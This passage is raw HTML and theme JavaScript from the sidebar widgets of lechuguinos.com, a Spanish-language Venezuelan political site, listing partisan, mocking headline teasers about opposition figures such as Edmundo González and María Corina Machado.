block_td_uid_1_693ccf1d961fd.block_type = "td_block_7";
block_td_uid_1_693ccf1d961fd.post_count = "4";
block_td_uid_1_693ccf1d961fd.found_posts = "13730";
block_td_uid_1_693ccf1d961fd.header_color = "#3ca144";
block_td_uid_1_693ccf1d961fd.ajax_pagination_infinite_stop = "";
block_td_uid_1_693ccf1d961fd.max_num_pages = "3433";
tdBlocksArray.push(block_td_uid_1_693ccf1d961fd);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DESTACADAS</span></h4></div><div id=td_uid_1_693ccf1d961fd class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:41:04+00:00" >24 mayo, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:12:14+00:00" >7 agosto, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T11:01:56+00:00" >13 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="" target="_blank" rel="noopener"><img src="https://www.lechuguinos.com/wp-content/uploads/2021/03/300x250-lechu.jpg" /></a>
</div></aside><div class="td_block_wrap td_block_5 td_block_widget td_uid_2_693ccf1d981b0_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_693ccf1d981b0" >
<style>
body .td_uid_2_693ccf1d981b0_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_2_693ccf1d981b0_rand .td-pulldown-filter-link:hover,
            body .td_uid_2_693ccf1d981b0_rand .td-subcat-item a:hover,
            body .td_uid_2_693ccf1d981b0_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_2_693ccf1d981b0_rand .td_quote_on_blocks,
            body .td_uid_2_693ccf1d981b0_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_2_693ccf1d981b0_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_2_693ccf1d981b0_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_2_693ccf1d981b0_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_2_693ccf1d981b0_rand .td-next-prev-wrap a:hover,
            body .td_uid_2_693ccf1d981b0_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_2_693ccf1d981b0_rand .block-title > *,
            body .td_uid_2_693ccf1d981b0_rand .td-trending-now-title,
            body .td_uid_2_693ccf1d981b0_rand .td-read-more a,
            body .td_uid_2_693ccf1d981b0_rand .td-weather-information:before,
            body .td_uid_2_693ccf1d981b0_rand .td-weather-week:before,
            body .td_uid_2_693ccf1d981b0_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_2_693ccf1d981b0_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_2_693ccf1d981b0_rand .td-post-category,
            body .td_uid_2_693ccf1d981b0_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_2_693ccf1d981b0_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_2_693ccf1d981b0_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_2_693ccf1d981b0 = new tdBlock();
block_td_uid_2_693ccf1d981b0.id = "td_uid_2_693ccf1d981b0";
block_td_uid_2_693ccf1d981b0.atts = '{"custom_title":"LECHUGUINO DEL DIA","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m3_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"14","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_2_693ccf1d981b0_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_reset":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_reset":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_reset":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_693ccf1d981b0_rand","tdc_css_class_style":"td_uid_2_693ccf1d981b0_rand_style"}';
block_td_uid_2_693ccf1d981b0.td_column_number = "1";
block_td_uid_2_693ccf1d981b0.block_type = "td_block_5";
block_td_uid_2_693ccf1d981b0.post_count = "1";
block_td_uid_2_693ccf1d981b0.found_posts = "4856";
block_td_uid_2_693ccf1d981b0.header_color = "#3ca144";
block_td_uid_2_693ccf1d981b0.ajax_pagination_infinite_stop = "";
block_td_uid_2_693ccf1d981b0.max_num_pages = "4856";
tdBlocksArray.push(block_td_uid_2_693ccf1d981b0);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LECHUGUINO DEL DIA</span></h4></div><div id=td_uid_2_693ccf1d981b0 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="324" height="235" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-324x235.jpg" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_4 td_block_widget td_uid_3_693ccf1d98d32_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_3_693ccf1d98d32" >
<style>
body .td_uid_3_693ccf1d98d32_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_3_693ccf1d98d32_rand .td-pulldown-filter-link:hover,
            body .td_uid_3_693ccf1d98d32_rand .td-subcat-item a:hover,
            body .td_uid_3_693ccf1d98d32_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_3_693ccf1d98d32_rand .td_quote_on_blocks,
            body .td_uid_3_693ccf1d98d32_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_3_693ccf1d98d32_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_3_693ccf1d98d32_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_3_693ccf1d98d32_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_3_693ccf1d98d32_rand .td-next-prev-wrap a:hover,
            body .td_uid_3_693ccf1d98d32_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_3_693ccf1d98d32_rand .block-title > *,
            body .td_uid_3_693ccf1d98d32_rand .td-trending-now-title,
            body .td_uid_3_693ccf1d98d32_rand .td-read-more a,
            body .td_uid_3_693ccf1d98d32_rand .td-weather-information:before,
            body .td_uid_3_693ccf1d98d32_rand .td-weather-week:before,
            body .td_uid_3_693ccf1d98d32_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_3_693ccf1d98d32_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_3_693ccf1d98d32_rand .td-post-category,
            body .td_uid_3_693ccf1d98d32_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_3_693ccf1d98d32_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_3_693ccf1d98d32_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_3_693ccf1d98d32 = new tdBlock();
block_td_uid_3_693ccf1d98d32.id = "td_uid_3_693ccf1d98d32";
block_td_uid_3_693ccf1d98d32.atts = '{"custom_title":"LOS SHOWSEROS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m2_tl":"","m2_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_693ccf1d98d32_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_reset":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_reset":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_reset":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_reset":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_693ccf1d98d32_rand","tdc_css_class_style":"td_uid_3_693ccf1d98d32_rand_style"}';
block_td_uid_3_693ccf1d98d32.td_column_number = "1";
block_td_uid_3_693ccf1d98d32.block_type = "td_block_4";
block_td_uid_3_693ccf1d98d32.post_count = "3";
block_td_uid_3_693ccf1d98d32.found_posts = "2642";
block_td_uid_3_693ccf1d98d32.header_color = "#3ca144";
block_td_uid_3_693ccf1d98d32.ajax_pagination_infinite_stop = "";
block_td_uid_3_693ccf1d98d32.max_num_pages = "881";
tdBlocksArray.push(block_td_uid_3_693ccf1d98d32);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LOS SHOWSEROS</span></h4></div><div id=td_uid_3_693ccf1d98d32 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp 324w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-04T13:26:54+00:00" >4 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                La hija de la dirigente de la ultraderecha María Corina Machado, se dejo ver en las redes sociales celebrando junto a la bandera de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T10:19:44+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Freddy Superlano, habló en Twitter, desde el motel Penélope en Cúcuta, sobre la pena de muerte y sus seguidores lo rechazaron.
Luego de uno de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T09:50:58+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ya ha transcurrido una semana desde que iniciaron las postulaciones para la primarias de la oposición y los candidatos brillan por su ausencia.
Hasta ahora...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.lechuguinos.com/tarek-william-saab-mostro-verdadero-amor/"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg" class="image wp-image-61308  attachment-medium size-medium" alt="carla di martino showsera mayor" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-768x432.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1024x576.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-696x392.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1068x601.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-747x420.jpg 747w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_4_693ccf1d9ac25_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_4_693ccf1d9ac25" ><script>var block_td_uid_4_693ccf1d9ac25 = new tdBlock();
block_td_uid_4_693ccf1d9ac25.id = "td_uid_4_693ccf1d9ac25";
block_td_uid_4_693ccf1d9ac25.atts = '{"custom_title":"ALEX SAAB HOY","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"92077","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_4_693ccf1d9ac25_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_4_693ccf1d9ac25_rand","tdc_css_class_style":"td_uid_4_693ccf1d9ac25_rand_style"}';
block_td_uid_4_693ccf1d9ac25.td_column_number = "1";
block_td_uid_4_693ccf1d9ac25.block_type = "td_block_7";
block_td_uid_4_693ccf1d9ac25.post_count = "4";
block_td_uid_4_693ccf1d9ac25.found_posts = "422";
block_td_uid_4_693ccf1d9ac25.header_color = "#";
block_td_uid_4_693ccf1d9ac25.ajax_pagination_infinite_stop = "";
block_td_uid_4_693ccf1d9ac25.max_num_pages = "106";
tdBlocksArray.push(block_td_uid_4_693ccf1d9ac25);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEX SAAB HOY</span></h4></div><div id=td_uid_4_693ccf1d9ac25 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

